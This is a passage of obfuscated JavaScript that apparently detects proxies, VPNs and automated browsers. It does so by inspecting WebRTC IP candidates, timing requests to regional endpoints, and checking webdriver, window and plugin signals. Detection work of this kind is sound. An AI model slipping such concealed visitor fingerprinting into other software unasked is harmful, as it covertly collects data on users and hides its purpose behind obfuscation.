b717(0x2df,0x15e,0xc5,0x816)](_0x5eb717(0x3f0,-0x4c4,0x6b7,-0x1df)+_0x51d670(0x2cb,0x39d,-0x39e,0x197))},{'start':this[_0x5eb717(0x2df,0x6a7,0x4b0,-0xc3)](_0x51d670(0xdc3,0x159a,0xa27,0xce0)),'end':this[_0x51d670(0x4a3,0x9bb,-0xaa,0x187)]('10.15.255.'+'255')},{'start':this[_0x5eb717(0x2df,0x7a9,-0x1ea,0xdf)](_0x51d670(0x803,0x1031,0x165c,0xefc)),'end':this[_0x51d670(0xcd,0x87,0x2ac,0x187)]('172.27.255'+'.255')}];for(const _0x13e54f of _0x153e12){if('Ypvuy'!=='kiHDR'){if(_0x57215>=_0x13e54f[_0x51d670(0x7d4,0x790,0xbe3,0x89c)]&&_0x57215<=_0x13e54f[_0x51d670(0x9e6,0xfd,0x4b4,0x332)])return!![];}else this[_0x51d670(0x8c1,0xeaa,0xc9c,0x70d)+'tor'](_0x5eb717(0x340,0x352,0xbb5,0x9b0),_0x51d670(0x16be,0x108e,0x1347,0x10b7)+'indicators'+':\x20'+_0x3fed2f[_0x5eb717(0x447,0x2c7,0x84e,-0x2de)](',\x20'));}function _0x5eb717(_0x35346c,_0x2315ba,_0x4070b2,_0x229034){return _0x3f02f1(_0x35346c-0x3c,_0x229034,_0x35346c-0x1f1,_0x229034-0x191);}return![];}[_0x3f02f1(0xf0a,0x1362,0xce7,0x14c1)](_0x55af44){const _0x106b4a={};_0x106b4a[_0x51d355(0x50e,0x157,-0x3c3,0x539)+_0x2e630f(0x1201,0x1528,0x195d,0x1a04)]=![],_0x106b4a['multiplePu'+_0x2e630f(0xf34,0x1000,0xab9,0x8b6)+_0x51d355(0x148c,0xdd5,0xeb7,0x1464)]=![],_0x106b4a[_0x51d355(0x32d,0x584,0x6b9,-0x1e4)+_0x51d355(0x8c9,0xd6d,0x12b3,0x566)]=![],_0x106b4a[_0x2e630f(0xb85,0x13c4,0x17a0,0x1724)+_0x51d355(-0x5bf,0xa5,0x89f,-0x4e4)]=![],_0x106b4a[_0x51d355(0x49c,0xce3,0x11a4,0xf1f)+_0x51d355(0x245,0x308,0x7c9,0x3a7)]=![],_0x106b4a[_0x51d355(0xa26,0x8b9,0x289,0xc5a)+_0x2e630f(0x1325,0xca2,0x4c7,0x602)]=![];const _0x6b26ae=_0x106b4a,_0x228221=Array['isArray'](_0x55af44['local'])?_0x55af44[_0x2e630f(0x13f1,0x1622,0x19e6,0x11fe)]:[],_0xdb7332=(Array[_0x51d355(0xae1,0xd5a,0xc13,0xd45)](_0x55af44[_0x2e630f(0xa81,0xe61,0x14b4,0x7e3)])?_0x55af44[_0x51d355(0xec3,0x846,0xc81,0xbd2)]:[])[_0x51d355(-0x217,-0x7a,0x5d5,0x499)](_0x4be65c=>!(this['isBogusIP']&&this['isBogusIP'](_0x4be65c))),_0x5b24cc=new Set(),_0x45233b=new Set();for(const _0x41370e of _0xdb7332){if(_0x41370e[_0x2e630f(0x1053,0x12fd,0x1ade,0x1a92)](':')){if(_0x2e630f(0x13f6,0x1580,0x17b6,0x1c97)!==_0x2e630f(0x1555,0xeaa,0x14f5,0xf73)){const _0x56f21e=this[_0x2e630f(0x1db,0x7e6,0x96a,0xf96)+'64'](_0x41370e);if(_0x56f21e)_0x45233b[_0x51d355(0x10a8,0xb43,0x11d4,0x7e1)](_0x56f21e);}else _0x2c0b78['documentEl'+_0x2e630f(0x94c,0x896,0xb1d,0x97b)]['getAttribu'+'te'](_0x51d355(-0x13f,0x18a,-0x34e,-0x2dd))&&(_0x1f1917[_0x51d355(0xdf6,0xdf1,0xee3,0x1114)](_0x51d355(0x9fb,0x97a,0x971,0xab1)+'attribute'),this['_addDriver'](_0x2e630f(0x14f4,0xd59,0x10f7,0x123e)+'er',_0x51d355(0x814,0xa79,0x10e3,0x5c5))),_0x39a84a[_0x2e630f(0x14c8,0x10d0,0x1690,0x93b)+_0x51d355(0x155,0x612,0xdad,0x646)+_0x51d355(0x3c1,0x644,0x180,0x84c)]&&(_0x41888b[_0x51d355(0x648,0xdf1,0xc05,0x14c9)]('chrome\x20asy'+_0x51d355(0x41,0x3c7,0x55,0x161)+_0x51d355(0xe6e,0xc0f,0x1029,0x1346)),this[_0x51d355(-0x6f7,-0x8d,-0x6e4,-0x176)](_0x2e630f(0x134b,0xd59,0xfed,0x144f)+'er','high'));}else _0x5b24cc[_0x2e630f(0x194b,0x115e,0xed3,0x1002)](_0x41370e);}const _0x21268a=_0x5b24cc[_0x51d355(0x203,0x27,0x83d,0x593)];function _0x51d355(_0x52dd20,_0x47ce3e,_0x34ec23,_0x2a0ab7){return _0x3f02f1(_0x52dd20-0x19f,_0x52dd20,_0x47ce3e- -0x26d,_0x2a0ab7-0x199);}const _0x14b7fe=_0x45233b[_0x2e630f(-0x16a,0x642,0xd91,0x4ed)];_0x6b26ae[_0x51d355(0x50,0x157,0x3ed,0x5)+'blicIPsSam'+_0x2e630f(0x19fa,0x13f0,0xbca,0x1af2)]=_0x21268a>0x620+-0x33*-0x1f+-0xc4c||_0x14b7fe>-0x1b6*-0x3+0x209e+-0x25bf;function _0x2e630f(_0x522e07,_0x405af1,_0x1554cf,_0xbeefc3){return _0x340362(_0x522e07-0x126,_0x522e07,_0x1554cf-0x164,_0x405af1-0x4a2);}_0x6b26ae['multiplePu'+'blicIPs']=_0x6b26ae[_0x2e630f(0x92b,0x772,0xd49,0x445)+_0x51d355(0x206,0x9e5,0xeab,0x748)+_0x51d355(0x167c,0xdd5,0x11e2,0x122a)];if(this[_0x2e630f(0xddf,0x1194,0x1971,0x1108)+'xMultiIP']&&_0x6b26ae['multiplePu'+'blicIPsSam'+_0x51d355(0x10de,0xdd5,0x886,0xac1)]&&_0x55af44&&_0x55af44['srflxSourc'+'es']){const _0xc7437f=Object[_0x51d355(-0x22f,0x2e5,0x6ad,0xa42)](_0x55af44[_0x51d355(0x135f,0xbe0,0x1325,0x103a)+'es']||{}),_0x3d3982=_0xc7437f['length'],_0xdb4e4a=new Set();_0xc7437f[_0x2e630f(0xc31,0x134e,0xda2,0x1a5b)](_0x437ba2=>{function _0x4d6c0e(_0xe23fd7,_0x10460b,_0x264d8d,_0x1262fa){return _0x51d355(_0x1262fa,_0x264d8d-0x6f1,_0x264d8d-0xc5,_0x1262fa-0x18d);}const _0x5158a6=_0x55af44[_0x4d6c0e(0x1a9f,0x1056,0x12d1,0x17fd)+'es'][_0x437ba2];function _0x4face6(_0x2389ac,_0x44139e,_0x593d0d,_0x33c898){return _0x2e630f(_0x44139e,_0x593d0d- -0x2b1,_0x593d0d-0x1dd,_0x33c898-0x7e);}if(_0x5158a6&&_0x5158a6[_0x4d6c0e(0x1696,0x1ac3,0x1424,0x1580)])_0x5158a6[_0x4d6c0e(0x12ca,0x1c27,0x1424,0x1a2a)](_0x3f0485=>_0xdb4e4a[_0x4face6(0x64c,0x7f5,0xead,0x930)](_0x3f0485));}),!(_0x3d3982>=0xbb5+0x1883+0x26a*-0xf&&_0xdb4e4a[_0x2e630f(0xa51,0x642,0x7bc,0xd32)]>=-0xe49+-0x67*0x13+0x15f0)&&(_0x6b26ae[_0x2e630f(0x586,0x772,0xf3f,-0xd9)+_0x2e630f(0x16cc,0x1528,0x1c1b,0x12a2)]=![]);}const _0x446d88=new Set(['8','9','10','11','12','14','15','16','20','30','99']),_0x3ebc08=new Set([0x2*-0xe2+0xe81+-0xca2,-0x22b8+0x1658+0xc7c,0x8ff+-0x1044+0x762,-0xb21*0x3+-0x1f32+0x40b3*0x1]);let _0x502292=![];const _0xd2a2e1=_0x228221[_0x51d355(0x35e,-0x7a,0x2c1,-0x63f)](_0xdf1b78=>!_0xdf1b78['startsWith']('169.254.')),_0x57d877=new Set();_0xd2a2e1[_0x51d355(0xe80,0xd33,0xef4,0xeff)](_0x2a5f58=>{function _0x21de45(_0x1fc1c9,_0x2b5edc,_0x4a3b4d,_0x5992ce){return _0x2e630f(_0x1fc1c9,_0x4a3b4d- -0x139,_0x4a3b4d-0x16d,_0x5992ce-0xb1);}function _0x1de6e5(_0x24ed82,_0x2184ef,_0x29c0bc,_0xe08bdc){return _0x51d355(_0x24ed82,_0x2184ef-0x6a3,_0x29c0bc-0x2e,_0xe08bdc-0x177);}if(_0x1de6e5(0x1005,0x916,0x6b7,0xee2)!=='muRPy'){this[_0x1de6e5(0x19b0,0x14c6,0x1c8e,0x1350)+_0x21de45(0x19a1,0x1959,0x1188,0x910)](_0x2a5f58)&&(_0x6b26ae[_0x21de45(0x449,0x372,0xa66,0x100f)+'apter']=!![]);const _0x8a87f0=_0x2a5f58[_0x21de45(0x109b,0x463,0xce3,0x90a)]('.');if(_0x8a87f0[_0x21de45(0xf2a,0x186f,0x14ef,0x1915)]!==-0x3be*0x4+-0x2c*-0xd+0x440*0x3)return;if(_0x8a87f0[-0x3b0*0xa+-0x6*-0x10b+-0x1e9e*-0x1]==='10')_0x57d877[_0x21de45(0x90f,0x1320,0x1025,0x1814)]('10'),_0x446d88[_0x21de45(0x1266,0x133e,0x1189,0x1793)](_0x8a87f0[-0x1cd7+0x1384+0x255*0x4])&&(_0x502292=!![]);else{if(_0x8a87f0[-0x225f+-0x1b3e+0x3d9d]===_0x21de45(0x879,0xeb3,0xd43,0x15eb)){const _0x5c818c=parseInt(_0x8a87f0[0x2223+-0x15b*0x3+-0x1e11],-0xedd+0xec3+0x24);_0x5c818c>=-0xa1f*-0x1+0x6*-0xa9+0xdf*-0x7&&_0x5c818c<=-0x6*-0x5b7+0x242d+-0x1196*0x4&&(_0x57d877[_0x21de45(0x816,0x12de,0x1025,0xb0b)](_0x21de45(0x132a,0xd17,0xd43,0xad1)),_0x3ebc08[_0x21de45(0x18b6,0x16ef,0x1189,0xb97)](_0x5c818c)&&(_0x502292=!![]));}else{if(_0x8a87f0[-0x1*0x2572+0x79f+0x1dd3]===_0x1de6e5(0x96d,0x1245,0xa92,0x127c)&&_0x8a87f0[-0xb2*0x12+-0x1a4+0xe29]===_0x1de6e5(0x1055,0x1170,0xcc8,0x12ed))_0x1de6e5(0xc40,0xaed,0xde8,0xbf6)!=='XCsst'?_0x57d877[_0x21de45(0x829,0x1375,0x1025,0xb8b)](_0x21de45(0x13ef,0xd63,0x1084,0x8ee)):(_0x10dc3b|=0x1694+0xaf5+-0x3b9*0x9,_0x1a7faf+=0x827+-0x7ba+-0x5e,_0xab55c9[_0x21de45(0x1494,0x16fe,0x12d3,0xb8f)](_0x1de6e5(0xdff,0x16b9,0xe1e,0x1cc1)+_0x21de45(-0x37e,0x96e,0x35f,0x65f)+_0x1de6e5(0x12f6,0xcbd,0x814,0xe24)));else{if(_0x8a87f0[-0x8f7+0x2b*0xdb+-0xde9*0x2]==='100'){const _0x3513b6=parseInt(_0x8a87f0[-0x1c13+0x17a2+0x2*0x239],0x1eac*-0x1+0x16fe+0x7b8);_0x3513b6>=-0x304+-0x1*-0x10c5+-0xd81&&_0x3513b6<=-0xd79+-0x1c*0xe2+0x26b0&&(_0x57d877[_0x21de45(0x181e,0x1371,0x1025,0x174d)](_0x21de45(0x948,0x10ff,0xd27,0x1057)),_0x502292=!![]);}else _0x57d877[_0x1de6e5(0x14bd,0x11e6,0x10ff,0xa81)](_0x21de45(0x726,0x5cb,0x450,0x8f3));}}}}else return _0x32961f[_0x21de45(0xad1,0x78e,0xcec,0x649)](_0x3fcbc5['proxyDetec'+'tion'],_0x184bfc),_0x42cfbd=_0x572675[_0x21de45(0x80a,0x15f6,0xe1e,0x8c9)](_0x5ad400),_0x45d7f3;});if(_0xd2a2e1['length']>-0x5fe+-0xdf+0x6de){if(_0x51d355(0x14e,0x200,-0x634,-0xbe)===_0x51d355(0x64,0x25b,0x849,-0x641))_0x1aefb6[_0x2e630f(0x14e8,0x1080,0xfbe,0x15c3)][_0x51d355(0x680,0xce2,0x119a,0x41d)](_0x2e903f)&&(_0x5cc66f[_0x51d355(0x97d,0xdf1,0x1425,0x143c)](_0x51d355(0x72e,0xdba,0x15fe,0x1198)+'\x20user\x20agen'+_0x51d355(-0x24a,0x87,0x77,0x5ce)+_0x59bb3a),this[_0x2e630f(0x7d1,0x58e,0x224,0x50f)](_0x51d355(0x153f,0xec1,0xc55,0xc23),_0x2e630f(0x123a,0x1094,0x18bb,0x8fb)));else{const _0x1141f4=(_0x57d877[_0x51d355(0xd75,0xca7,0x1207,0x1458)]('10')||_0x57d877['has'](_0x2e630f(0x1439,0xe7c,0x5f8,0x1654))||_0x57d877['has'](_0x51d355(0xa67,0x845,0x75d,-0xd)))&&_0x57d877[_0x51d355(0x5e1,0xca7,0xf7f,0x9b8)](_0x51d355(0xe83,0xba2,0x11e2,0x405));_0x1141f4&&(_0x6b26ae[_0x51d355(0xbce,0x584,0x8a9,0x54f)+_0x51d355(0x1468,0xd6d,0xc60,0xd11)]||_0x502292)&&(_0x6b26ae[_0x2e630f(0x1967,0x13c4,0x1b05,0x1c5d)+_0x51d355(0x99,0xa5,0x50e,-0x481)]=!![]);}}if(_0x502292&&(_0x6b26ae[_0x51d355(0x983,0x584,0x64d,0x9f8)+'apter']||_0x6b26ae[_0x51d355(0x101e,0xda9,0x107f,0xbb0)+_0x2e630f(0xbb5,0x6c0,0x248,0xc65)])){if('dQGWk'===_0x2e630f(0xe12,0xc82,0x53a,0x79c))_0x6b26ae[_0x51d355(0x10ae,0xce3,0x988,0x444)+'dPrivateIp']=!![];else{const _0x4d037=_0x346089[_0x2e630f(0xa4,0x559,0x6bd,0x779)](_0x3c7136);_0x209104=(_0x2a65bc<<0x1*0x106a+0xb86+0x3fd*-0x7)-_0x4f2a78+_0x4d037,_0x3d308f=_0x40bea1&_0xc111a0;}}(_0x228221[_0x2e630f(0xfd7,0x1628,0x15d4,0x194c)]>0x1*0x3e+0x1771+-0x17ad||_0x228221[_0x2e630f(0x1369,0x1628,0xfee,0xe68)]>-0x1*-0xb83+0x1*0x18bf+-0x2442&&_0xdb7332['length']===0x1436+-0x129a+-0x19c)&&(_0x6b26ae['suspicious'+'Pattern']=!![]);const _0x3fc956={..._0x6b26ae};return _0x3fc956[_0x2e630f(0xb51,0x11fe,0x1477,0x1602)+_0x51d355(0xb6,0x24,0x9f,-0x75f)]=_0x21268a,_0x3fc956[_0x51d355(0x9f2,0x63a,0xd9,0xe2d)+_0x51d355(0x320,0x24,-0x26b,-0x3a9)]=_0x14b7fe,_0x3fc956;}async['detectLate'+_0x340362(0xfd,0xf07,-0x1e7,0x63b)+'s'](){function _0x33be75(_0x204baf,_0x2ba360,_0x4cc54f,_0x4a7846){return _0x340362(_0x204baf-0x1f,_0x2ba360,_0x4cc54f-0x1e5,_0x204baf-0x209);}function _0x50c22a(_0x15d978,_0x5c39d8,_0x4df2a7,_0x3ce15c){return _0x3f02f1(_0x15d978-0x35,_0x3ce15c,_0x15d978-0x43b,_0x3ce15c-0x154);}if('JIkvN'==='JIkvN')try{if(_0x50c22a(0xcc7,0xe98,0x11c1,0x48f)===_0x50c22a(0xcc7,0xf9e,0x1193,0xe77)){_0x5994e3['trace']('[Proxy]\x20St'+_0x33be75(0x130a,0xc5a,0x1291,0x181e)+'bal-aware\x20'+'latency\x20pa'+_0x33be75(0x764,0x1a6,0x51d,0xa46)+'ction...');const _0x166082={},_0x59506f={},_0x411a8c={};_0x411a8c['na']=_0x50c22a(0xf1c,0x13ac,0x13c7,0xf20)+_0x50c22a(0x8c0,0x911,0xb18,0x1032)+'om/generat'+'e_204',_0x411a8c['eu']=_0x33be75(0xbf6,0x486,0x4c1,0x920)+_0x33be75(0x53a,0x460,-0x9f,0x7ce)+_0x50c22a(0xd03,0x107a,0xa61,0x74d)+_0x50c22a(0x602,0x768,0x441,0x9ce),_0x411a8c['as']='https://ww'+_0x50c22a(0xd23,0xb83,0x8df,0xd09)+_0x33be75(0x11c5,0xa74,0x11d5,0x1577)+_0x33be75(0xe4b,0xd60,0xd4f,0x14d1),_0x411a8c['au']=_0x50c22a(0xf1c,0xef3,0xe3e,0x984)+_0x33be75(0x75e,0xa05,0xa4a,0xef9)+_0x33be75(0x12dc,0xfd7,0xc3d,0x1af1)+_0x33be75(0x413,0x3a1,0xc64,0x5bb);const _0x1b64e3=_0x411a8c,_0x3d6ef3=Object[_0x50c22a(0x81a,0x7ef,0x614,0xe88)](_0x1b64e3)['map'](async([_0x4543b0,_0x24dcee])=>{function _0x234716(_0x398b7c,_0x3c0a0e,_0x5d2bac,_0xe06d03){return _0x50c22a(_0x398b7c- -0x422,_0x3c0a0e-0x42,_0x5d2bac-0x1e9,_0x3c0a0e);}const _0x17ba82=Math[_0x375a96(0xe79,0xa72,0x643,0xf5e)](-0x14c*0x1+0x71*-0x1b+0xd3a,this['latencyAtt'+_0x234716(0x1031,0xfa0,0xc6a,0x17ef)]||0x1086+-0x290+-0x1*0xdf3);function _0x375a96(_0x11c83d,_0x46c871,_0x1e131d,_0x20b4b3){return _0x50c22a(_0x11c83d- -0x6ad,_0x46c871-0x1f4,_0x1e131d-0xc0,_0x46c871);}const _0x47a528=[];for(let _0x5b155e=-0xaed+0x18d+-0xa*-0xf0;_0x5b155e<_0x17ba82;_0x5b155e++){const _0xe3c895=typeof AbortController!==_0x234716(0xe18,0x156c,0x15e8,0xbe7),_0x4c0810=_0xe3c895?new AbortController():null,_0x118656=_0xe3c895?setTimeout(()=>_0x4c0810[_0x234716(0x1176,0xa11,0xb39,0x1a01)](),this[_0x375a96(0xb69,0x1085,0x74d,0x137d)+'uestTimeou'+'t']):null;try{const _0x3e1f6b=''+Date['now']()+Math[_0x375a96(0x857,0xf09,0x75f,0x422)]()['toString'](-0xd4*-0x2f+0x44*0x33+-0x3454)[_0x234716(0x11d3,0xaef,0x1602,0xefb)](-0xd*0x2c2+-0x16b1+0x1*0x3a8d,0x23*-0xf7+0xfb+0x20d1),_0xe9821d=_0x24dcee[_0x375a96(0xcdd,0x9da,0xf0b,0x42d)]('?')?'&':'?',_0x231086=''+_0x24dcee+_0xe9821d+_0x234716(0x5ba,0x5aa,0x9cf,0xd56)+_0x3e1f6b,_0x46d7dd=performance[_0x375a96(0xd7e,0x78f,0xef4,0x7d3)](),_0x41a599={};_0x41a599['method']=_0x234716(0xfc,0x47,0x34b,-0x3af),_0x41a599[_0x234716(0x1173,0xa8a,0x13a0,0x1353)]=_0x234716(0xef1,0xe4c,0x7ae,0x7e0),_0x41a599['mode']=_0x234716(0x57b,0xe16,-0x172,0x410),_0x41a599[_0x375a96(0x713,0x850,-0xfe,0x8fe)+'s']='omit',_0x41a599[_0x234716(0x832,0x1073,0x66f,0x358)]=_0x4c0810?_0x4c0810[_0x234716(0x832,0x9fd,0xc29,0x57d)]:undefined,await fetch(_0x231086,_0x41a599);const _0x274dfb=Math[_0x375a96(0x2f3,0x81,0x4d2,0x3e8)](performance[_0x234716(0x1009,0xc38,0x1137,0x133d)]()-_0x46d7dd);if(Number[_0x375a96(0x535,0x261,0x142,0x2cc)](_0x274dfb)&&_0x274dfb>-0x208e+0x28d*0xa+0x70c)_0x47a528[_0x234716(0x1077,0x1252,0x1707,0x1409)](_0x274dfb);}catch(_0x27bc25){}finally{if(_0x118656)clearTimeout(_0x118656);}}if(_0x47a528[_0x234716(0x1293,0xb52,0xfca,0x12f8)]>-0x9bd+0x1a5*-0x4+0x1051*0x1){_0x47a528['sort']((_0x4d169e,_0x389ed6)=>_0x4d169e-_0x389ed6);if(_0x47a528[_0x375a96(0x1008,0xd2f,0x166f,0x1695)]>=-0x5fe+-0x44*-0x1f+-0x23b){const _0x32434a=_0x47a528[-0x3ed+0x1a5b+0xae*-0x21],_0x35d3fd=_0x47a528[_0x47a528[_0x375a96(0x1008,0x11f0,0x1488,0x118f)]-(-0x21c2+0x1a25*-0x1+0x3be8)];_0x35d3fd>_0x32434a*(0x121+-0x11*0x9+-0x86+0.5)&&_0x47a528[_0x375a96(0xa57,0x490,0x228,0x1137)]();}const _0x3ae6bd=Math[_0x234716(0xbaf,0xb70,0xe84,0x12e0)](_0x47a528['length']/(-0x1662+0x1*0x4fd+-0x2d*-0x63)),_0xc8e52=_0x47a528['length']%(-0xa0b+-0x9*-0x27f+0x1*-0xc6a)===-0x57*-0x17+-0x1dc9+-0x177*-0xf?_0x47a528[_0x3ae6bd]:Math[_0x375a96(0x2f3,-0x179,-0x37b,0x9a8)]((_0x47a528[_0x3ae6bd-(0x8ea+-0x2*-0xca5+-0x2233)]+_0x47a528[_0x3ae6bd])/(0x1*0x248d+0x1*-0x1619+-0x1*0xe72));_0x166082[_0x4543b0]=_0xc8e52,_0x59506f[_0x4543b0]=_0x47a528[_0x375a96(0xf48,0x138f,0x101b,0x11c2)]();}});await Promise[_0x33be75(0x7a3,0x2b3,0xfd8,0x897)](_0x3d6ef3);if(Object[_0x50c22a(0x98d,0x1d0,0x113f,0x51c)](_0x166082)[_0x50c22a(0x16b5,0x1cd7,0x1027,0x136a)]>=-0x145*0xb+-0x1547+-0x60*-0x5e){const _0xffbb43=this['analyzeLat'+_0x50c22a(0xe33,0x7ea,0x10fd,0x7be)](_0x166082,_0x59506f);this[_0x33be75(0x228,-0xd5,0xa9c,-0x528)][_0x50c22a(0x12b2,0x124f,0xd2e,0xc77)]=_0xffbb43;}else{const _0x50d4f8={};_0x50d4f8[_0x33be75(0xd98,0x15c3,0x8a0,0x148f)]=![],this[_0x50c22a(0x54e,-0x22c,0xc9a,0x7d8)][_0x33be75(0xf8c,0x1466,0x823,0x169d)]=_0x50d4f8;}_0x5994e3[_0x50c22a(0x13e6,0xc11,0x11eb,0x1090)](_0x50c22a(0xd31,0x865,0x70d,0x1604)+_0x50c22a(0x15e2,0x17c2,0x1082,0x1be2)+'ction\x20comp'+_0x50c22a(0x1054,0x1315,0x1885,0x15b1),this['results'][_0x33be75(0xf8c,0x176e,0x12e3,0x1253)]);}else _0x3450cd[_0x50c22a(0x828,0xf98,0x9d3,0xe5b)+'IG'][_0x50c22a(0xcbc,0xb05,0x5f0,0x778)]=![],_0x2ec4b8[_0x33be75(0x502,0x550,0xc12,0xbc8)+'IG'][_0x33be75(0x852,0xf31,0x281,0x586)][_0x33be75(0xf91,0xd47,0x1318,0x89a)]=![],_0x5b3a19[_0x50c22a(0x828,0x9aa,0x9e1,0xa86)+'IG'][_0x33be75(0x852,0x433,0x368,0xa1f)][_0x33be75(0x4fd,0xd51,0x3cf,-0x3ad)]=![],_0x159a8e[_0x50c22a(0x828,-0x68,0x30a,0x193)+'IG'][_0x33be75(0x852,0x131,0xdcc,0x7aa)][_0x33be75(0x6a7,0x891,0x84,0x8d6)]=![],_0x3c20f1[_0x50c22a(0x828,0xef3,0x6e0,0xc74)+'IG'][_0x50c22a(0xb78,0x8bb,0xd4c,0xd42)][_0x50c22a(0x13e6,0xd0e,0x185f,0x1962)]=![],_0x1c07e2[_0x33be75(0x502,0x732,0x265,0x104)+'IG'][_0x50c22a(0xb78,0x9c0,0x117c,0xb88)]['test']=!![],_0x4d24ec[_0x33be75(0xcfb,0x4a3,0xc34,0xc08)]('[SpamKill]'+_0x50c22a(0x1282,0xd17,0x1b38,0x1164)+'e\x20disabled');}catch(_0x39074f){_0x5994e3[_0x33be75(0x6a7,0xa3e,0x42a,0x280)](_0x33be75(0xa0b,0x96b,0xd1a,0x9cf)+'tency\x20dete'+_0x50c22a(0x877,0xed5,0x56d,0x79b)+'r:',_0x39074f);const _0x131e9a={};_0x131e9a[_0x50c22a(0x10be,0xbfb,0xefd,0xc4a)]=![],_0x131e9a['error']=!![],this[_0x33be75(0x228,0x374,0x81c,-0x60a)]['timing']=_0x131e9a;}else try{this[_0x50c22a(0xec1,0x6cd,0xde3,0x1509)+'dioTest'](),_0x5b2020[_0x33be75(0xf91,0xebb,0x116b,0x7f4)](_0x50c22a(0x1675,0x1c5a,0xde6,0x1306)+_0x33be75(0xbcf,0x388,0x4de,0xcfc)+'io\x20testing'+'\x20completed');}catch(_0x249c60){_0x339c4e['error'](_0x33be75(0x134f,0x149e,0xc94,0x14db)+_0x50c22a(0xef5,0xb9d,0xb5b,0x10bc)+_0x50c22a(0xa19,0xf00,0xb71,0xdfe)+'\x20failed:',_0x249c60);}}[_0x340362(0x6c9,0x337,0xb2f,0xabc)+_0x3f02f1(0x632,0xe36,0x9f8,0x4ca)](_0x527e1f,_0x5b1521){function _0x15a936(_0x455049,_0x24f6d4,_0x58cf3d,_0x568d87){return _0x3f02f1(_0x455049-0xc4,_0x568d87,_0x24f6d4- -0x18b,_0x568d87-0x146);}function _0x422f2a(_0x2e3915,_0x92ef9a,_0x3c114f,_0x47eeab){return _0x340362(_0x2e3915-0xb2,_0x47eeab,_0x3c114f-0x171,_0x2e3915-0x394);}if(_0x15a936(-0x412,0x12e,0x29,0x7d0)===_0x15a936(0x10e,0x12e,0x468,0x74d)){const _0x4c601f=Object[_0x422f2a(0x67f,0xe64,0x6de,0xdc3)](_0x527e1f);if(_0x4c601f[_0x15a936(0x15c0,0x10ef,0x136d,0x8ad)]<-0x441*-0x1+0x1dbe+-0x21fd){const _0x5ac7f9={};return _0x5ac7f9[_0x15a936(0x10af,0xaf8,0x108d,0xe76)]=![],_0x5ac7f9;}let _0x5c8d23=null,_0x4a63ed=null,_0x3deba4=Infinity;for(const [_0x2e3d87,_0x4fbaa5]of _0x4c601f){if(_0x4fbaa5<_0x3deba4){if(_0x15a936(0x8c7,0x2e8,0x104,-0x5e5)===_0x422f2a(0x713,0xc15,0x3ca,0x553))_0x3deba4=_0x4fbaa5,_0x4a63ed=_0x2e3d87,_0x5c8d23=this[_0x422f2a(0x46c,-0x249,0x152,0x93c)+'gions'][_0x2e3d87]||null;else try{const _0x29714b=_0x307ae6[_0x422f2a(0x78d,0x255,0x3d7,0xf13)+_0x15a936(0x618,0xd69,0x805,0xe47)]('video');this[_0x15a936(0xc4c,0x876,0x324,0xe23)+'t'][_0x15a936(0x2bb,0x2e1,-0x10,-0x287)]['videoCodec'+'s'][_0x489a01]=_0x29714b[_0x15a936(-0x301,0x24f,0x2a8,0xa63)+'e']('video/webm'+_0x422f2a(0xb66,0x1263,0x12f3,0xf9a)+_0x2adedf+'\x22')!=='';}catch(_0x83b7d8){}}}const _0x1fe482=_0x4c601f[_0x422f2a(0x580,0x96a,0xab5,0x49c)](([,_0x1de4b1])=>_0x1de4b1),_0x16972d=Math['max'](..._0x1fe482),_0x5670db=_0x1fe482[_0x15a936(0xe60,0x7b8,0xdfd,0x761)]((_0x45bf5c,_0x224670)=>_0x45bf5c+_0x224670,-0x1afe+-0x1*-0x22a3+-0x7a5)/_0x1fe482[_0x422f2a(0x151a,0x1d0c,0x1403,0x1960)],_0x79eb80=_0x3deba4>0x2616+0x2579+-0x4b17&&_0x16972d-_0x3deba4<0x1583*-0x1+-0x670+0x1c2f,_0x1b816e=[];let _0x148bd5=![],_0x1f3b3b=![];try{const _0x1240af=typeof _0x780215!=='undefined'&&_0x780215[_0x15a936(0x8b2,0x6b1,0x691,-0xb9)]?_0x780215[_0x422f2a(0xadc,0x10d5,0x822,0x794)]():null;_0x148bd5=!!(_0x1240af&&_0x1240af[_0x422f2a(0x820,0xc7d,0x682,0xe61)]);const _0x5e586c=navigator&&(navigator[_0x15a936(0x11df,0xe02,0x714,0x1494)]||navigator[_0x422f2a(0x10e0,0xacb,0x14c6,0x106d)+'ion']||navigator['webkitConn'+'ection'])||null;if(_0x5e586c){if(_0x15a936(0xc1f,0xa7e,0x238,0xaa1)==='vwqvy')try{const _0x3b6628=_0x8a50bd[_0x422f2a(0xadc,0xbf4,0x1374,0x10db)]();let _0x311d9a=0x270d+0x3*0x7b2+0x3e23*-0x1;if(_0x5c672a['webdriver'])_0x311d9a|=-0x1eb5+-0x1532*-0x1+0x984;if(!_0x3b6628[_0x15a936(0x193,0x3f5,0x7d9,0xbc1)]){if(!_0x863abd[_0x15a936(0xb8f,0x806,0xf0a,0xe4)]||_0x3bfe2a[_0x422f2a(0xc31,0x511,0x422,0xa9b)][_0x15a936(0xe1a,0x10ef,0xa90,0x14aa)]===0x640+-0x1b5f+-0x1*-0x151f)_0x311d9a|=0x6f*0x4f+0x1efd+-0x413c;}if(!_0x1e7ec3[_0x422f2a(0x720,0x4a,0x727,0x75)]&&/Chrome/[_0x15a936(0x10b7,0xa61,0xfb4,0xd8c)](_0x3b6628[_0x422f2a(0xf72,0x86a,0xa08,0xfc0)]))_0x311d9a|=0x258c+0xf13+0x1189*-0x3;if(_0x3b6628[_0x422f2a(0x5a0,0x59d,0xbd9,0xdcd)][_0x15a936(0x757,0xd8d,0xbdc,0xa64)+'t']===-0x11d+0x1b4e+0x8bb*-0x3||_0x3b6628['window'][_0x422f2a(0x846,0x7bb,0xf0c,0xdf6)]===0x7*-0x356+0x1596+-0x2*-0xe2)_0x311d9a|=0x28+0x361*-0x1+0x341;if(_0x16cfe1[_0x422f2a(0x14ab,0x1c97,0x134a,0xe17)]&&_0x2964b5[_0x15a936(0x128b,0x1080,0x16f0,0x9aa)]['length']===-0x1fe+-0x1735+0x1933)_0x311d9a|=0x6dc+-0x526*0x3+-0x3*-0x2e2;if(!_0x3b6628['window']['devicePixe'+_0x422f2a(0x105e,0xdc7,0x165c,0x1277)]||_0x3b6628[_0x15a936(0x3db,0x175,0x5cd,-0x6bc)][_0x422f2a(0x10eb,0x81b,0x16a5,0x1328)+_0x422f2a(0x105e,0x9ef,0x1122,0x11f9)]===0x37a*0x6+0x8f9+-0x443*0x7)_0x311d9a|=0x37*0xa4+0xcc7+-0x29*0x12b;if(_0x3b6628[_0x15a936(0x10b9,0xbf9,0x1257,0xd35)][_0x15a936(0x94e,0xbb3,0xc4d,0xecc)]===0x183b*0x1+-0x2566+0xd2b||_0x3b6628[_0x15a936(0xb25,0xbf9,0x5e3,0x997)][_0x